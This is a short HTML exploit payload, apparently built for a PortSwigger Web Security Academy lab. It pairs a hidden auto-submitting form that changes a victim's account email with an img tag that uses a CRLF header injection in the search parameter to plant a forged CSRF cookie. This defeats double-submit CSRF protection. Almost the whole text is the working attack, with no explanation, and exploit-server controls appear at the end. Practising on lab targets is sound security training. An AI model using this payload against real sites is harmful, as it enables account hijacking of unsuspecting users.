 Body:
<form method="POST" action="https://0a05005303776f8c80c3306000a10075.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="191919@gmail.com">
    <input type="hidden" name="csrf" value="fake">
</form>
<img src="https://0a05005303776f8c80c3306000a10075.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None"
onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log